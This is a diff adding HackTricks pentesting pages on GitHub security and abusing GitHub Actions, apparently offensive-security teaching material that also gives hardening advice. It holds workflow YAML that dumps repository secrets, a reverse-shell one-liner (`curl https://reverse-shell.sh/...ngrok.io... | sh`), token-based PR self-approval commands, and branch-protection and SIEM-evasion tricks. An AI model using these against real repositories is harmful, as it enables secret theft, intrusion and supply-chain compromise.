+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-ci-cd/github-security/README.md b/pentesting-ci-cd/github-security/README.md
new file mode 100644
index 0000000000..63f6124ccb
--- /dev/null
+++ b/pentesting-ci-cd/github-security/README.md
@@ -0,0 +1,273 @@
+# Github Security
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## What is Github
+
+(From [here](https://kinsta.com/knowledgebase/what-is-github/)) At a high level, **GitHub is a website and cloud-based service that helps developers store and manage their code, as well as track and control changes to their code**.
+
+### Basic Information
+
+{% content-ref url="basic-github-information.md" %}
+[basic-github-information.md](basic-github-information.md)
+{% endcontent-ref %}
+
+## External Recon
+
+Github repositories can be configured as public, private and internal.
+
+* **Private** means that **only** people of the **organisation** will be able to access them
+* **Internal** means that **only** people of the **enterprise** (an enterprise may have several organisations) will be able to access it
+* **Public** means that **all internet** is going to be able to access it.
+
+In case you know the **user, repo or organisation you want to target** you can use **github dorks** to find sensitive information or search for **sensitive information leaks** **on each repo**.
+
+### Github Dorks
+
+Github allows to **search for something specifying as scope a user, a repo or an organisation**. Therefore, with a list of strings that are going to appear close to sensitive information you can easily **search for potential sensitive information in your target**.
+
+Tools (each tool contains its list of dorks):
+
+* [https://github.com/obheda12/GitDorker](https://github.com/obheda12/GitDorker) ([Dorks list](https://github.com/obheda12/GitDorker/tree/master/Dorks))
+* [https://github.com/techgaun/github-dorks](https://github.com/techgaun/github-dorks) ([Dorks list](https://github.com/techgaun/github-dorks/blob/master/github-dorks.txt))
+* [https://github.com/hisxo/gitGraber](https://github.com/hisxo/gitGraber) ([Dorks list](https://github.com/hisxo/gitGraber/tree/master/wordlists))
+
+### Github Leaks
+
+Please, note that the github dorks are also meant to search for leaks using github search options. This section is dedicated to those tools that will **download each repo and search for sensitive information in them** (even checking certain depth of commits).
+
+Tools (each tool contains its list of regexes):
+
+* [https://github.com/zricethezav/gitleaks](https://github.com/zricethezav/gitleaks)
+* [https://github.com/trufflesecurity/truffleHog](https://github.com/trufflesecurity/truffleHog)
+* [https://github.com/eth0izzle/shhgit](https://github.com/eth0izzle/shhgit)
+* [https://github.com/michenriksen/gitrob](https://github.com/michenriksen/gitrob)
+* [https://github.com/anshumanbh/git-all-secrets](https://github.com/anshumanbh/git-all-secrets)
+* [https://github.com/kootenpv/gittyleaks](https://github.com/kootenpv/gittyleaks)
+* [https://github.com/awslabs/git-secrets](https://github.com/awslabs/git-secrets)
+
+{% hint style="warning" %}
+When you look for leaks in a repo and run something like `git log -p` don't forget there might be **other branches with other commits** containing secrets!
+{% endhint %}
+
+### External Forks
+
+It's possible to **compromise repos abusing pull requests**. To know if a repo is vulnerable you mostly need to read the Github Actions yaml configs. [**More info about this below**](./#execution-from-a-external-fork).
+
+### Github Leaks in deleted/internal forks
+
+Even if deleted or internal it might be possible to obtain sensitive data from forks of github repositories. Check it here:
+
+{% content-ref url="accessible-deleted-data-in-github.md" %}
+[accessible-deleted-data-in-github.md](accessible-deleted-data-in-github.md)
+{% endcontent-ref %}
+
+## Organization Hardening
+
+### Member Privileges
+
+There are some **default privileges** that can be assigned to **members** of the organization. These can be controlled from the page `https://github.com/organizations//settings/member_privileges` or from the [**Organizations API**](https://docs.github.com/en/rest/orgs/orgs).
+
+* **Base permissions**: Members will have the permission None/Read/write/Admin over the org repositories. Recommended is **None** or **Read**.
+* **Repository forking**: If not necessary, it's better to **not allow** members to fork organization repositories.
+* **Pages creation**: If not necessary, it's better to **not allow** members to publish pages from the org repos. If necessary you can allow to create public or private pages.
+* **Integration access requests**: With this enabled outside collaborators will be able to request access for GitHub or OAuth apps to access this organization and its resources. It's usually needed, but if not, it's better to disable it.
+ * _I couldn't find this info in the APIs response, share if you do_
+* **Repository visibility change**: If enabled, **members** with **admin** permissions for the **repository** will be able to **change its visibility**. If disabled, only organization owners can change repository visibilities. If you **don't** want people to make things **public**, make sure this is **disabled**.
+ * _I couldn't find this info in the APIs response, share if you do_
+* **Repository deletion and transfer**: If enabled, members with **admin** permissions for the repository will be able to **delete** or **transfer** public and private **repositories.**
+ * _I couldn't find this info in the APIs response, share if you do_
+* **Allow members to create teams**: If enabled, any **member** of the organization will be able to **create** new **teams**. If disabled, only organization owners can create new teams. It's better to have this disabled.
+ * _I couldn't find this info in the APIs response, share if you do_
+* **More things can be configured** in this page but the previous are the ones more security related.
+
+### Actions Settings
+
+Several security related settings can be configured for actions from the page `https://github.com/organizations//settings/actions`.
+
+{% hint style="info" %}
+Note that all this configurations can also be set on each repository independently
+{% endhint %}
+
+* **Github actions policies**: It allows you to indicate which repositories can tun workflows and which workflows should be allowed. It's recommended to **specify which repositories** should be allowed and not allow all actions to run.
+ * [**API-1**](https://docs.github.com/en/rest/actions/permissions#get-allowed-actions-and-reusable-workflows-for-an-organization)**,** [**API-2**](https://docs.github.com/en/rest/actions/permissions#list-selected-repositories-enabled-for-github-actions-in-an-organization)
+* **Fork pull request workflows from outside collaborators**: It's recommended to **require approval for all** outside collaborators.
+ * _I couldn't find an API with this info, share if you do_
+* **Run workflows from fork pull requests**: It's highly **discouraged to run workflows from pull requests** as maintainers of the fork origin will be given the ability to use tokens with read permissions on the source repository.
+ * _I couldn't find an API with this info, share if you do_
+* **Workflow permissions**: It's highly recommended to **only give read repository permissions**. It's discouraged to give write and create/approve pull requests permissions to avoid the abuse of the GITHUB\_TOKEN given to running workflows.
+ * [**API**](https://docs.github.com/en/rest/actions/permissions#get-default-workflow-permissions-for-an-organization)
+
+### Integrations
+
+_Let me know if you know the API endpoint to access this info!_
+
+* **Third-party application access policy**: It's recommended to restrict the access to every application and allow only the needed ones (after reviewing them).
+* **Installed GitHub Apps**: It's recommended to only allow the needed ones (after reviewing them).
+
+## Recon & Attacks abusing credentials
+
+For this scenario we are going to suppose that you have obtained some access to a github account.
+
+### With User Credentials
+
+If you somehow already have credentials for a user inside an organization you can **just login** and check which **enterprise and organization roles you have**, if you are a raw member, check which **permissions raw members have**, in which **groups** you are, which **permissions you have** over which **repos,** and **how are the repos protected.**
+
+Note that **2FA may be used** so you will only be able to access this information if you can also **pass that check**.
+
+{% hint style="info" %}
+Note that if you **manage to steal the `user_session` cookie** (currently configured with SameSite: Lax) you can **completely impersonate the user** without needing credentials or 2FA.
+{% endhint %}
+
+Check the section below about [**branch protections bypasses**](./#branch-protection-bypass) in case it's useful.
+
+### With User SSH Key
+
+Github allows **users** to set **SSH keys** that will be used as **authentication method to deploy code** on their behalf (no 2FA is applied).
+
+With this key you can perform **changes in repositories where the user has some privileges**, however you can not sue it to access github api to enumerate the environment. However, you can get **enumerate local settings** to get information about the repos and user you have access to:
+
+```bash
+# Go to the the repository folder
+# Get repo config and current user name and email
+git config --list
+```
+
+If the user has configured its username as his github username you can access the **public keys he has set** in his account in _https://github.com/\.keys_, you could check this to confirm the private key you found can be used.
+
+**SSH keys** can also be set in repositories as **deploy keys**. Anyone with access to this key will be able to **launch projects from a repository**. Usually in a server with different deploy keys the local file **`~/.ssh/config`** will give you info about key is related.
+
+#### GPG Keys
+
+As explained [**here**](https://github.com/carlospolop/hacktricks-cloud/blob/master/pentesting-ci-cd/github-security/broken-reference/README.md) sometimes it's needed to sign the commits or you might get discovered.
+
+Check locally if the current user has any key with:
+
+```shell
+gpg --list-secret-keys --keyid-format=long
+```
+
+### With User Token
+
+For an introduction about [**User Tokens check the basic information**](basic-github-information.md#personal-access-tokens).
+
+A user token can be used **instead of a password** for Git over HTTPS, or can be used to [**authenticate to the API over Basic Authentication**](https://docs.github.com/v3/auth/#basic-authentication). Depending on the privileges attached to it you might be able to perform different actions.
+
+A User token looks like this: `ghp_EfHnQFcFHX6fGIu5mpduvRiYR584kK0dX123`
+
+### With Oauth Application
+
+For an introduction about [**Github Oauth Applications check the basic information**](basic-github-information.md#oauth-applications).
+
+An attacker might create a **malicious Oauth Application** to access privileged data/actions of the users that accepts them probably as part of a phishing campaign.
+
+These are the [scopes an Oauth application can request](https://docs.github.com/en/developers/apps/building-oauth-apps/scopes-for-oauth-apps). A should always check the scopes requested before accepting them.
+
+Moreover, as explained in the basic information, **organizations can give/deny access to third party applications** to information/repos/actions related with the organisation.
+
+### With Github Application
+
+For an introduction about [**Github Applications check the basic information**](basic-github-information.md#github-applications).
+
+An attacker might create a **malicious Github Application** to access privileged data/actions of the users that accepts them probably as part of a phishing campaign.
+
+Moreover, as explained in the basic information, **organizations can give/deny access to third party applications** to information/repos/actions related with the organisation.
+
+## Compromise & Abuse Github Action
+
+There are several techniques to compromise and abuse a Github Action, check them here:
+
+{% content-ref url="abusing-github-actions/" %}
+[abusing-github-actions](abusing-github-actions/)
+{% endcontent-ref %}
+
+## Branch Protection Bypass
+
+* **Require a number of approvals**: If you compromised several accounts you might just accept your PRs from other accounts. If you just have the account from where you created the PR you cannot accept your own PR. However, if you have access to a **Github Action** environment inside the repo, using the **GITHUB\_TOKEN** you might be able to **approve your PR** and get 1 approval this way.
+ * _Note for this and for the Code Owners restriction that usually a user won't be able to approve his own PRs, but if you are, you can abuse it to accept your PRs._
+* **Dismiss approvals when new commits are pushed**: If this isn’t set, you can submit legit code, wait till someone approves it, and put malicious code and merge it into the protected branch.
+* **Require reviews from Code Owners**: If this is activated and you are a Code Owner, you could make a **Github Action create your PR and then approve it yourself**.
+ * When a **CODEOWNER file is missconfigured** Github doesn't complain but it does't use it. Therefore, if it's missconfigured it's **Code Owners protection isn't applied.**
+* **Allow specified actors to bypass pull request requirements**: If you are one of these actors you can bypass pull request protections.
+* **Include administrators**: If this isn’t set and you are admin of the repo, you can bypass this branch protections.
+* **PR Hijacking**: You could be able to **modify the PR of someone else** adding malicious code, approving the resulting PR yourself and merging everything.
+* **Removing Branch Protections**: If you are an **admin of the repo you can disable the protections**, merge your PR and set the protections back.
+* **Bypassing push protections**: If a repo **only allows certain users** to send push (merge code) in branches (the branch protection might be protecting all the branches specifying the wildcard `*`).
+ * If you have **write access over the repo but you are not allowed to push code** because of the branch protection, you can still **create a new branch** and within it create a **github action that is triggered when code is pushed**. As the **branch protection won't protect the branch until it's created**, this first code push to the branch will **execute the github action**.
+
+## Bypass Environments Protections
+
+For an introduction about [**Github Environment check the basic information**](basic-github-information.md#git-environments).
+
+In case an environment can be **accessed from all the branches**, it's **isn't protected** and you can easily access the secrets inside the environment. Note that you might find repos where **all the branches are protected** (by specifying its names or by using `*`) in that scenario, **find a branch were you can push code** and you can **exfiltrate** the secrets creating a new github action (or modifying one).
+
+Note, that you might find the edge case where **all the branches are protected** (via wildcard `*`) it's specified **who can push code to the branches** (_you can specify that in the branch protection_) and **your user isn't allowed**. You can still run a custom github action because you can create a branch and use the push trigger over itself. The **branch protection allows the push to a new branch so the github action will be triggered**.
+
+```yaml
+ push: # Run it when a push is made to a branch
+ branches:
+ - current_branch_name #Use '**' to run when a push is made to any branch
+```
+
+Note that **after the creation** of the branch the **branch protection will apply to the new branch** and you won't be able to modify it, but for that time you will have already dumped the secrets.
+
+## Persistence
+
+* Generate **user token**
+* Steal **github tokens** from **secrets**
+ * **Deletion** of workflow **results** and **branches**
+* Give **more permissions to all the org**
+* Create **webhooks** to exfiltrate information
+* Invite **outside collaborators**
+* **Remove** **webhooks** used by the **SIEM**
+* Create/modify **Github Action** with a **backdoor**
+* Find **vulnerable Github Action to command injection** via **secret** value modification
+
+### Imposter Commits - Backdoor via repo commits
+
+In Github it's possible to **create a PR to a repo from a fork**. Even if the PR is **not accepted**, a **commit** id inside the orginal repo is going to be created for the fork version of the code. Therefore, an attacker **could pin to use an specific commit from an apparently ligit repo that wasn't created by the owner of the repo**.
+
+Like [**this**](https://github.com/actions/checkout/commit/c7d749a2d57b4b375d1ebcd17cfbfb60c676f18e):
+
+```yaml
+name: example
+on: [push]
+jobs:
+ commit:
+ runs-on: ubuntu-latest
+ steps:
+ - uses: actions/checkout@c7d749a2d57b4b375d1ebcd17cfbfb60c676f18e
+ - shell: bash
+ run: |
+ echo 'hello world!'
+```
+
+For more info check [https://www.chainguard.dev/unchained/what-the-fork-imposter-commits-in-github-actions-and-ci-cd](https://www.chainguard.dev/unchained/what-the-fork-imposter-commits-in-github-actions-and-ci-cd)
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-ci-cd/github-security/abusing-github-actions/README.md b/pentesting-ci-cd/github-security/abusing-github-actions/README.md
new file mode 100644
index 0000000000..f6d755b44c
--- /dev/null
+++ b/pentesting-ci-cd/github-security/abusing-github-actions/README.md
@@ -0,0 +1,615 @@
+# Abusing Github Actions
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Basic Information
+
+In this page you will find:
+
+* A **summary of all the impacts** of an attacker managing to access a Github Action
+* Different ways to **get access to an action**:
+ * Having **permissions** to create the action
+ * Abusing **pull request** related triggers
+ * Abusing **other external access** techniques
+ * **Pivoting** from an already compromised repo
+* Finally, a section about **post-exploitation techniques to abuse an action from inside** (cause the mentioned impacts)
+
+## Impacts Summary
+
+For an introduction about [**Github Actions check the basic information**](../basic-github-information.md#github-actions).
+
+If you can **execute arbitrary code in GitHub Actions** within a **repository**, you may be able to:
+
+* **Steal secrets** mounted to the pipeline and **abuse the pipeline's privileges** to gain unauthorized access to external platforms, such as AWS and GCP.
+* **Compromise deployments** and other **artifacts**.
+ * If the pipeline deploys or stores assets, you could alter the final product, enabling a supply chain attack.
+* **Execute code in custom workers** to abuse computing power and pivot to other systems.
+* **Overwrite repository code**, depending on the permissions associated with the `GITHUB_TOKEN`.
+
+## GITHUB\_TOKEN
+
+This "**secret**" (coming from `${{ secrets.GITHUB_TOKEN }}` and `${{ github.token }}`) is given when the admin enables this option:
+
+
+
+This token is the same one a **Github Application will use**, so it can access the same endpoints: [https://docs.github.com/en/rest/overview/endpoints-available-for-github-apps](https://docs.github.com/en/rest/overview/endpoints-available-for-github-apps)
+
+{% hint style="warning" %}
+Github should release a [**flow**](https://github.com/github/roadmap/issues/74) that **allows cross-repository** access within GitHub, so a repo can access other internal repos using the `GITHUB_TOKEN`.
+{% endhint %}
+
+You can see the possible **permissions** of this token in: [https://docs.github.com/en/actions/security-guides/automatic-token-authentication#permissions-for-the-github\_token](https://docs.github.com/en/actions/security-guides/automatic-token-authentication#permissions-for-the-github_token)
+
+Note that the token **expires after the job has completed**.\
+These tokens looks like this: `ghs_veaxARUji7EXszBMbhkr4Nz2dYz0sqkeiur7`
+
+Some interesting things you can do with this token:
+
+{% tabs %}
+{% tab title="Merge PR" %}
+```bash
+# Merge PR
+curl -X PUT \
+ https://api.github.com/repos///pulls//merge \
+ -H "Accept: application/vnd.github.v3+json" \
+ --header "authorization: Bearer $GITHUB_TOKEN" \
+ --header 'content-type: application/json' \
+ -d '{"commit_title":"commit_title"}'
+```
+{% endtab %}
+
+{% tab title="Approve PR" %}
+```bash
+# Approve a PR
+curl -X POST \
+ https://api.github.com/repos///pulls//reviews \
+ -H "Accept: application/vnd.github.v3+json" \
+ --header "authorization: Bearer $GITHUB_TOKEN" \
+ --header 'content-type: application/json' \
+ -d '{"event":"APPROVE"}'
+```
+{% endtab %}
+
+{% tab title="Create PR" %}
+```bash
+# Create a PR
+curl -X POST \
+ -H "Accept: application/vnd.github.v3+json" \
+ --header "authorization: Bearer $GITHUB_TOKEN" \
+ --header 'content-type: application/json' \
+ https://api.github.com/repos///pulls \
+ -d '{"head":"","base":"master", "title":"title"}'
+```
+{% endtab %}
+{% endtabs %}
+
+{% hint style="danger" %}
+Note that in several occasions you will be able to find **github user tokens inside Github Actions envs or in the secrets**. These tokens may give you more privileges over the repository and organization.
+{% endhint %}
+
+
+
+List secrets in Github Action output
+
+```yaml
+name: list_env
+on:
+ workflow_dispatch: # Launch manually
+ pull_request: #Run it when a PR is created to a branch
+ branches:
+ - '**'
+ push: # Run it when a push is made to a branch
+ branches:
+ - '**'
+jobs:
+ List_env:
+ runs-on: ubuntu-latest
+ steps:
+ - name: List Env
+ # Need to base64 encode or github will change the secret value for "***"
+ run: sh -c 'env | grep "secret_" | base64 -w0'
+ env:
+ secret_myql_pass: ${{secrets.MYSQL_PASSWORD}}
+ secret_postgress_pass: ${{secrets.POSTGRESS_PASSWORDyaml}}
+```
+
+
+
+
+
+Get reverse shell with secrets
+
+```yaml
+name: revshell
+on:
+ workflow_dispatch: # Launch manually
+ pull_request: #Run it when a PR is created to a branch
+ branches:
+ - '**'
+ push: # Run it when a push is made to a branch
+ branches:
+ - '**'
+jobs:
+ create_pull_request:
+ runs-on: ubuntu-latest
+ steps:
+ - name: Get Rev Shell
+ run: sh -c 'curl https://reverse-shell.sh/2.tcp.ngrok.io:15217 | sh'
+ env:
+ secret_myql_pass: ${{secrets.MYSQL_PASSWORD}}
+ secret_postgress_pass: ${{secrets.POSTGRESS_PASSWORDyaml}}
+```
+
+
+
+It's possible to check the permissions given to a Github Token in other users repositories **checking the logs** of the actions:
+
+
+
+## Allowed Execution
+
+{% hint style="info" %}
+This would be the easiest way to compromise Github actions, as this case suppose that you have access to **create a new repo in the organization**, or have **write privileges over a repository**.
+
+If you are in this scenario you can just check the [Post Exploitation techniques](./#post-exploitation-techniques-from-inside-an-action).
+{% endhint %}
+
+### Execution from Repo Creation
+
+In case members of an organization can **create new repos** and you can execute github actions, you can **create a new repo and steal the secrets set at organization level**.
+
+### Execution from a New Branch
+
+If you can **create a new branch in a repository that already contains a Github Action** configured, you can **modify** it, **upload** the content, and then **execute that action from the new branch**. This way you can **exfiltrate repository and organization level secrets** (but you need to know how they are called).
+
+You can make the modified action executable **manually,** when a **PR is created** or when **some code is pushed** (depending on how noisy you want to be):
+
+```yaml
+on:
+ workflow_dispatch: # Launch manually
+ pull_request: #Run it when a PR is created to a branch
+ branches:
+ - master
+ push: # Run it when a push is made to a branch
+ branches:
+ - current_branch_name
+
+# Use '**' instead of a branh name to trigger the action in all the cranches
+```
+
+***
+
+## Forked Execution
+
+{% hint style="info" %}
+There are different triggers that could allow an attacker to **execute a Github Action of another repository**. If those triggerable actions are poorly configured, an attacker could be able to compromise them.
+{% endhint %}
+
+### `pull_request`
+
+The workflow trigger **`pull_request`** will execute the workflow every time a pull request is received with some exceptions: by default if it's the **first time** you are **collaborating**, some **maintainer** will need to **approve** the **run** of the workflow:
+
+
+
+{% hint style="info" %}
+As the **default limitation** is for **first-time** contributors, you could contribute **fixing a valid bug/typo** and then send **other PRs to abuse your new `pull_request` privileges**.
+
+**I tested this and it doesn't work**: ~~Another option would be to create an account with the name of someone that contributed to the project and deleted his account.~~
+{% endhint %}
+
+Moreover, by default **prevents write permissions** and **secrets access** to the target repository as mentioned in the [**docs**](https://docs.github.com/en/actions/using-workflows/events-that-trigger-workflows#workflows-in-forked-repositories):
+
+> With the exception of `GITHUB_TOKEN`, **secrets are not passed to the runner** when a workflow is triggered from a **forked** repository. The **`GITHUB_TOKEN` has read-only permissions** in pull requests **from forked repositories**.
+
+An attacker could modify the definition of the Github Action in order to execute arbitrary things and append arbitrary actions. However, he won't be able to steal secrets or overwrite the repo because of the mentioned limitations.
+
+{% hint style="danger" %}
+**Yes, if the attacker change in the PR the github action that will be triggered, his Github Action will be the one used and not the one from the origin repo!**
+{% endhint %}
+
+As the attacker also controls the code being executed, even if there aren't secrets or write permissions on the `GITHUB_TOKEN` an attacker could for example **upload malicious artifacts**.
+
+### **`pull_request_target`**
+
+The workflow trigger **`pull_request_target`** have **write permission** to the target repository and **access to secrets** (and doesn't ask for permission).
+
+Note that the workflow trigger **`pull_request_target`** **runs in the base context** and not in the one given by the PR (to **not execute untrusted code**). For more info about `pull_request_target` [**check the docs**](https://docs.github.com/en/actions/using-workflows/events-that-trigger-workflows#pull_request_target).\
+Moreover, for more info about this specific dangerous use check this [**github blog post**](https://securitylab.github.com/research/github-actions-preventing-pwn-requests/).
+
+It might look like because the **executed workflow** is the one defined in the **base** and **not in the PR** it's **secure** to use **`pull_request_target`**, but there are a **few cases were it isn't**.
+
+An this one will have **access to secrets**.
+
+### `workflow_run`
+
+The [**workflow\_run**](https://docs.github.com/en/actions/using-workflows/events-that-trigger-workflows#workflow_run) trigger allows to run a workflow from a different one when it's `completed`, `requested` or `in_progress`.
+
+In this example, a workflow is configured to run after the separate "Run Tests" workflow completes:
+
+```yaml
+on:
+ workflow_run:
+ workflows: [Run Tests]
+ types:
+ - completed
+```
+
+Moreover, according to the docs: The workflow started by the `workflow_run` event is able to **access secrets and write tokens, even if the previous workflow was not**.
+
+This kind of workflow could be attacked if it's **depending** on a **workflow** that can be **triggered** by an external user via **`pull_request`** or **`pull_request_target`**. A couple of vulnerable examples can be [**found this blog**](https://www.legitsecurity.com/blog/github-privilege-escalation-vulnerability)**.** The first one consist on the **`workflow_run`** triggered workflow downloading out the attackers code: `${{ github.event.pull_request.head.sha }}`\
+The second one consist on **passing** an **artifact** from the **untrusted** code to the **`workflow_run`** workflow and using the content of this artifact in a way that makes it **vulnerable to RCE**.
+
+### `workflow_call`
+
+TODO
+
+TODO: Check if when executed from a pull\_request the used/downloaded code if the one from the origin or from the forked PR
+
+## Abusing Forked Execution
+
+We have mentioned all the ways an external attacker could manage to make a github workflow to execute, now let's take a look about how this executions, if bad configured, could be abused:
+
+### Untrusted checkout execution
+
+In the case of **`pull_request`,** the workflow is going to be executed in the **context of the PR** (so it'll execute the **malicious PRs code**), but someone needs to **authorize it first** and it will run with some [limitations](./#pull_request).
+
+In case of a workflow using **`pull_request_target` or `workflow_run`** that depends on a workflow that can be triggered from **`pull_request_target` or `pull_request`** the code from the original repo will be executed, so the **attacker cannot control the executed code**.
+
+{% hint style="danger" %}
+However, if the **action** has an **explicit PR checkou**t that will **get the code from the PR** (and not from base), it will use the attackers controlled code. For example (check line 12 where the PR code is downloaded):
+{% endhint %}
+
+
+
+The potentially **untrusted code is being run during `npm install` or `npm build`** as the build scripts and referenced **packages are controlled by the author of the PR**.
+
+{% hint style="warning" %}
+A github dork to search for vulnerable actions is: `event.pull_request pull_request_target extension:yml` however, there are different ways to configure the jobs to be executed securely even if the action is configured insecurely (like using conditionals about who is the actor generating the PR).
+{% endhint %}
+
+### Context Script Injections
+
+Note that there are certain [**github contexts**](https://docs.github.com/en/actions/reference/context-and-expression-syntax-for-github-actions#github-context) whose values are **controlled** by the **user** creating the PR. If the github action is using that **data to execute anything**, it could lead to **arbitrary code execution:**
+
+{% content-ref url="gh-actions-context-script-injections.md" %}
+[gh-actions-context-script-injections.md](gh-actions-context-script-injections.md)
+{% endcontent-ref %}
+
+### **GITHUB\_ENV Script Injection**
+
+From the docs: You can make an **environment variable available to any subsequent steps** in a workflow job by defining or updating the environment variable and writing this to the **`GITHUB_ENV`** environment file.
+
+If an attacker could **inject any value** inside this **env** variable, he could inject env variables that could execute code in following steps such as **LD\_PRELOAD** or **NODE\_OPTIONS**.
+
+For example ([**this**](https://www.legitsecurity.com/blog/github-privilege-escalation-vulnerability-0) and [**this**](https://www.legitsecurity.com/blog/-how-we-found-another-github-action-environment-injection-vulnerability-in-a-google-project)), imagine a workflow that is trusting an uploaded artifact to store its content inside **`GITHUB_ENV`** env variable. An attacker could upload something like this to compromise it:
+
+
+
+### Vulnerable Third Party Github Actions
+
+#### [dawidd6/action-download-artifact](https://github.com/dawidd6/action-download-artifact)
+
+As mentioned in [**this blog post**](https://www.legitsecurity.com/blog/github-actions-that-open-the-door-to-cicd-pipeline-attacks), this Github Action allows to access artifacts from different workflows and even repositories.
+
+The thing problem is that if the **`path`** parameter isn't set, the artifact is extracted in the current directory and it can override files that could be later used or even executed in the workflow. Therefore, if the Artifact is vulnerable, an attacker could abuse this to compromise other workflows trusting the Artifact.
+
+Example of vulnerable workflow:
+
+```yaml
+on:
+ workflow_run:
+ workflows: ["some workflow"]
+ types:
+ - completed
+
+jobs:
+ success:
+ runs-on: ubuntu-latest
+ steps:
+ - uses: actions/checkout@v2
+ - name: download artifact
+ uses: dawidd6/action-download-artifact
+ with:
+ workflow: ${{ github.event.workflow_run.workflow_id }}
+ name: artifact
+ - run: python ./script.py
+ with:
+ name: artifact
+ path: ./script.py
+```
+
+This could be attacked with this workflow:
+
+```yaml
+name: "some workflow"
+on: pull_request
+
+jobs:
+ upload:
+ runs-on: ubuntu-latest
+ steps:
+ - run: echo "print('exploited')" > ./script.py
+ - uses actions/upload-artifact@v2
+ with:
+ name: artifact
+ path: ./script.py
+```
+
+***
+
+## Other External Access
+
+### Deleted Namespace Repo Hijacking
+
+If an account changes it's name another user could register an account with that name after some time. If a repository had **less than 100 stars previously to the change of nam**e, Github will allow the new register user with the same name to create a **repository with the same name** as the one deleted.
+
+{% hint style="danger" %}
+So if an action is using a repo from a non-existent account, it's still possible that an attacker could create that account and compromise the action.
+{% endhint %}
+
+If other repositories where using **dependencies from this user repos**, an attacker will be able to hijack them Here you have a more complete explanation: [https://blog.nietaanraken.nl/posts/gitub-popular-repository-namespace-retirement-bypass/](https://blog.nietaanraken.nl/posts/gitub-popular-repository-namespace-retirement-bypass/)
+
+***
+
+## Repo Pivoting
+
+{% hint style="info" %}
+In this section we will talk about techniques that would allow to **pivot from one repo to another** supposing we have some kind of access on the first one (check the previous section).
+{% endhint %}
+
+### Cache Poisoning
+
+A cache is maintained between **wokflow runs in the same branch**. Which means that if an attacker **compromise** a **package** that is then stored in the cache and **downloaded** and executed by a **more privileged** workflow he will be able to **compromise** also that workflow.
+
+{% content-ref url="gh-actions-cache-poisoning.md" %}
+[gh-actions-cache-poisoning.md](gh-actions-cache-poisoning.md)
+{% endcontent-ref %}
+
+### Artifact Poisoning
+
+Workflows could use **artifacts from other workflows and even repos**, if an attacker manages to **compromise** the Github Action that **uploads an artifact** that is later used by another workflow he could **compromise the other workflows**:
+
+{% content-ref url="gh-actions-artifact-poisoning.md" %}
+[gh-actions-artifact-poisoning.md](gh-actions-artifact-poisoning.md)
+{% endcontent-ref %}
+
+***
+
+## Post Exploitation from an Action
+
+### Accessing AWS and GCP via OIDC
+
+Check the following pages:
+
+{% content-ref url="../../../pentesting-cloud/aws-security/aws-basic-information/aws-federation-abuse.md" %}
+[aws-federation-abuse.md](../../../pentesting-cloud/aws-security/aws-basic-information/aws-federation-abuse.md)
+{% endcontent-ref %}
+
+{% content-ref url="../../../pentesting-cloud/gcp-security/gcp-basic-information/gcp-federation-abuse.md" %}
+[gcp-federation-abuse.md](../../../pentesting-cloud/gcp-security/gcp-basic-information/gcp-federation-abuse.md)
+{% endcontent-ref %}
+
+### Accessing secrets
+
+If you are injecting content into a script it's interesting to know how you can access secrets:
+
+* If the secret or token is set to an **environment variable**, it can be directly accessed through the environment using **`printenv`**.
+
+
+
+List secrets in Github Action output
+
+```yaml
+name: list_env
+on:
+ workflow_dispatch: # Launch manually
+ pull_request: #Run it when a PR is created to a branch
+ branches:
+ - '**'
+ push: # Run it when a push is made to a branch
+ branches:
+ - '**'
+jobs:
+ List_env:
+ runs-on: ubuntu-latest
+ steps:
+ - name: List Env
+ # Need to base64 encode or github will change the secret value for "***"
+ run: sh -c 'env | grep "secret_" | base64 -w0'
+ env:
+ secret_myql_pass: ${{secrets.MYSQL_PASSWORD}}
+
+ secret_postgress_pass: ${{secrets.POSTGRESS_PASSWORDyaml}}
+```
+
